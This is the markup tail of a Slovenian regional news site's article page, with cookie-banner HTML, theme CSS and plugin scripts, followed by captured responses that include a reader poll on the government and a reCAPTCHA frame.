								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696e7e5a1e5d7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"8900 http:\/\/e-koroska.si\/?p=8900","disqusShortname":"e-koroska-si","disqusTitle":"Vikend v \u010crni v znamenju sne\u017enih gradov","disqusUrl":"https:\/\/e-koroska.si\/vikend-v-crni-v-znamenju-sneznih-gradov\/","postId":"8900"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010656" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010656" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"8900","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "8900" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8900]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e7e5a1e8cb"></textarea>
						<div id="td_live_css_uid_1_696e7e5a1e8cb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e7e5a1e8cb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e7e5a1e8cb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 119
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="5a209fb9d7" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -640
content:
{"8900":585}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pFDy1Sv7E6bOM5UJn3R53Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848996036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>